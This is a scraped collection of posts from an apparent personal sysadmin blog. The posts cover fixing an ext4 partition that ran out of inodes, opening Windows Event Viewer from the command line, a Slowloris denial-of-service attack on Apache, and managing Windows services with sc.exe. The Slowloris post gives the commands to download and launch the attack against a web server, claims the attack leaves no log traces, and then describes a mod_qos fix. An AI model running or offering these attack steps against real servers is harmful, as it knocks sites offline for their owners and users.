As seen from above output, all was perfect with permissions, so it should have been something else, so I decided to try to create a random file with touch command inside /home/mysql/database_name directory:


touch /home/mysql/database_name/somefile-to-test-writtability.txt touch: cannot touch ‘/scr1/data/somefile-to-test-writtability.txt‘: No space left on device


Then logically I thought the /home/mysql/ mounted ext4 partition got filled, because of crashed SQL database or a bug thus, checked with disk free command df whether there is enough space on server:

server:~# df -h
Filesystem Size Used Avail Use% Mounted on
/dev/md1 20G 7.6G 11G 42% /
udev 10M 0 10M 0% /dev
tmpfs 13G 1.3G 12G 10% /run
tmpfs 32G 0 32G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 32G 0 32G 0% /sys/fs/cgroup
/dev/md2 256G 134G 110G 55% /home

Well that's weird? Obviously only 55% of available disk space is used and available 134G which was more than enough so I got totally puzzled why, files can't be written.

Then very logically, I thought it might be that /home directory has remounted as read only, because the SSD memory disk on server is failing and checked for errors in dmesg, i.e.:


server:~# dmesg|grep -i error


Also checked how exactly was partition mounted, to check whether it is (RO) read-only:


server:~# mount -l|grep -i /home
/dev/md2 on /home type ext4 (rw,relatime,discard,data=ordered)


Now everything become even more weirder, as obviously the disk continued to be claiming no space left on device, while in reality there was plenty of disk space.

Then after running a quick research on the internet for the no space left on device with free disk space, I've come across this great superuser.com thread which let me realize the partition run out of inodes and that's why no new file inodes could be assigned and therefore, the linux kernel is refusing to write the file on ext4 partition.

For those who haven't heard of Linux Partition Inodes here is link to Wikipedia and a quick quote:


In a Unix-style file system, the inode is a data structure used to represent a filesystem object, which can be one of various things including a file or a directory. Each inode stores the attributes and disk block location(s) of the filesystem object's data.[1] Filesystem object attributes may include manipulation metadata (e.g. change,[2] access, modify time), as well as owner and permission data (e.g. group-id, user-id, permissions).[3]
Directories are lists of names assigned to inodes. The directory contains an entry for itself, its parent, and each of its children.


Once I understood it is the inodes, I checked how many of them are occupied with cmd:


server:~# df -i /home
Filesystem Inodes IUsed IFree IUse% Mounted on
/dev/md2 17006592 17006592 0 100% /home


You see, there were 0 (zero) free file inodes on server and that was the reason for no space left on device while there was actually free disk space

To clean up (free) some inodes on partition, first thing I did is to delete all old logs which were inside /home and files I positively know not to be necessery, then to find which directories allocating most innodes used:


server:~# find . -xdev -type f | cut -d "/" -f 2 | sort | uniq -c | sort -n


If you're on a regular old fashined IDE Hard Drive and not SSD or you have too much files inside this command will take really long …:

Therefore a better solution might be to frist:

a) Try to find root folders with large inodes count:

for i in /home/*; do echo $i; find $i |wc -l; done
Try to find specific folders:


You should get output like:


/home/new_website
606692
/home/common
73
/home/pcfreak
5661
/home/hipo
33
/home/blog
13570
/home/log
123
/home/lost+found
1

b) Then once you know the directory allocating most inodes, run the command again to see the sub-directories with most files (eating) partition innodes:


for i in /home/webservice/*; do echo $i; find $i |wc -l; done


One usual large folder which could free you some nodes is the linux source headers, but in my case it was simply a lot of tiny old logs being logged on the system for few years in the past without cleaning:

After deleting the log dirs and cache folder in my case /home/new_website/{log,cache}:

server:~# rm -rf /home/new_website/log/*
server:~# rm -rf /home/new_website/cache/*


a) Then, stopping Apache webserver to check prevent Apache to use MySQl databases while running database repair and restaring MySQL:
 

server:~# /etc/init.d/apache2 stop Restarting MySQL server
..
server:~# /etc/init.d/mysql restart
..


b) And re-issuing MySQL Check / Repair / Optimize database commands:


mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–check –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log

mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf –analyze –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log

mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–auto-repair –optimize –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log

mysqlcheck –defaults-extra-file=/etc/mysql/debian.cnf \–optimize –all-databases -u root -p`grep -i password /root/.my.cnf |sed -e 's#password=##g'`>> /var/log/cronwork.log

c) And finally starting the Apache Webserver again:
 

server:~# /etc/init.d/apache2 start


Some innodse got freed up:
 

server:~# df -i /home Filesystem Inodes IUsed IFree IUse% Mounted on
/dev/md2 17006592 16797196 209396 99% /home


And hooray by God's Grace and with help of prayers of The most Holy Theotokos (Virgin) Mary, websites started again !

Start Event Viewer from Command Line (Prompt) – eventvwr.msc to Debug Windows server issues

Friday, November 6th, 2015

eventvwrmsc-event-viewer-windows-7-screenshot-view-windows-log-and-dianose-errors

If you’re a sysadmin which needs to deal with Microsoft Windows servers locally or remotely via Remote Desktop RDP client (MSTSC.EXE) or inside a Windows Domain Controller, you will have to frequently debug Windows isseus or Application caused errors by reviewing debug information stored in Event Logs.

Event Viewer is a precious tool to debug often errors with missing libraries or failing programs on Windows boot and thus on M$ Windows it is the Swiss Army knife of sysadmin.
However as staring Event Viewer using the GUI menus, takes a lot of step and looses you time, e.g., you have to navigate to menus:

1. Start button Picture of the Start button
2. clicking Control Panel
3. clicking System and Security
4. clicking Administrative Tools
5.then double-clicking Event Viewer.‌
6. Granting Administrator permission required If you’re prompted for an administrator password or confirmation

It is much handier to just start it with a shortcut:

Press Windows (Button) + R
– To invoke run prompt

and type:

eventvwr.msc

In case if you’re running eventvwr.msc to connect to remote Windows Server run from command prompt (cmd.exe):

eventvwr-run-from-command-prompt-with-a-smart-shortcut-to-save-time-when-administrating-windows-servers

eventvwr.msc /computer=OTHER_Computer_Name

event-viewer-log-reader-and-debug-tool-for-windows-PC-and-windows-servers-adminsitration

Apache Denial of Service (DoS) attack with Slowris / Crashing Apache

Monday, February 1st, 2010

slowloris-denial-of-service-apache-logo
A friend of mine pointed me to a nice tool that is able to create a succesful denial of service to
most of the running web servers out there. The tools is called slowris
For any further information there is the following publication on ha.ckers.org about slowris
The original article of the friend of mine is located on his (mpetrov.net) person blog .
Unfortunately the post is in Bulgarian so it’s not a match for English speaking audience.
To launch the attack on Debian Linux all you need is:

# apt-get install libio-all-perl libio-socket-ssl-perl
# wget http://ha.ckers.org/slowloris/slowloris.pl
now issue the attack
# perl slowloris.pl -dns example.com -port 80 -timeout 1 -num 200 -cache

There you go the Apache server is not responding, no-traces of the DoS are left on the server,
the log file is completely clear of records!
;The fix to the attack comes with installing the not so popular Apache module: mod_qos
# cd /tmp/
# wget http://freefr.dl.sourceforge.net/project/mod-qos/mod-qos/9.7/mod_qos-9.7.tar.gz
# tar zxvf mod_qos-9.7.tar.gz
# cd mod_qos-9.7/apache2/
# apxs2 -i -c mod_qos.cThe module is installing to "/usr/lib/apache2/modules"All left is configuring the module
# cd /etc/apache2/mods-available/
#vim qos.load

Add the following in the file:

LoadModule qos_module /usr/lib/apache2/modules/mod_qos.so

Cheers! 🙂
I should express my gratitude to Martin Petrov's blog for the great info.

Windows add / delete services command sc.exe create/delete – Create or Delete services

Thursday, April 9th, 2015

sc-exe-command-line-program-to-create-delete--service-start-stop-service-on-ms-windows
If you end up in situation where you need to delete or create services from current existing ones with a batch script because it is existing on multiple servers and you want to automate / deploy it via batch (.bat) script you will have to use sc.exe tool – Service Controller Command Tool

SC.EXE command  is standard windows console tool to create and delete services. If you want to create a new service, you can use the "create" parameter.

1. Deleting Service with Windows Service Controller Tool

Deleting service is very easy to do you just have to know the service you like to remove not to be listed or Automatically start

sc delete SERVICE_NAME_TO_BE_REMOVED


Below is a real time example on how to remove Apache webserver configured to auto-start


sc.exe delete ApacheService

[SC] DeleteService SUCCESS

2. Create / Add service to existing to auto start on Windows

Before running sc.exe create command with arguments for service you will need to know following info:

  • What will be the Service Name: A single word to name the new service.
  • Full Binary Path: The path name where the executable program for new service is currently located.
  • Dispaly Name for service: A short name for the new service.


C:\Windows>sc.exe create ApacheService 
   binPath= "C:\local\apache\bin\httpd.exe -k runservice" 
   DisplayName= "Apache Server"


[SC] CreateService SUCCESS


Once service is added to be showing in services.msc GUI  you can start the newly added Apache service with:


C:\Windows>sc.exe start ApacheService


SERVICE_NAME: ApacheService
   TYPE               : 10  WIN32_OWN_PROCESS
   STATE              : 2  START_PENDING
                      (NOT_STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
   WIN32_EXIT_CODE    : 0  (0x0)
   SERVICE_EXIT_CODE  : 0  (0x0)
   CHECKPOINT         : 0x2
   WAIT_HINT          : 0x7530
   PID                : 2552
   FLAGS              :


To stop the ApacheService or any other service:


C:\Windows>sc.exe stop ApacheService

SERVICE_NAME: ApacheService
   TYPE               : 10  WIN32_OWN_PROCESS
   STATE              : 3  STOP_PENDING
                      (NOT_STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
   WIN32_EXIT_CODE    : 0  (0x0)
   SERVICE_EXIT_CODE  : 0  (0x0)
   CHECKPOINT         : 0x4
   WAIT_HINT          : 0x7530


To get the status of a running service lets say the recently ran ApacheService:

C:\Windows>sc.exe query ApacheService


SERVICE_NAME: ApacheService
   TYPE               : 10  WIN32_OWN_PROCESS
   STATE              : 4  RUNNING
                      (STOPPABLE,NOT_PAUSABLE,IGNORES_SHUTDOWN)
   WIN32_EXIT_CODE    : 0  (0x0)
   SERVICE_EXIT_CODE  : 0  (0x0)
   CHECKPOINT         : 0x0
   WAIT_HINT          : 0x0


As you see from above output the STATE of service is RUNNING. If Apache Webserver was not running you will get an error like:

[SC] EnumQueryServicesStatus:OpenService FAILED 1060:
The specified service does not exist as an installed service.


Enjoy sc-ing 🙂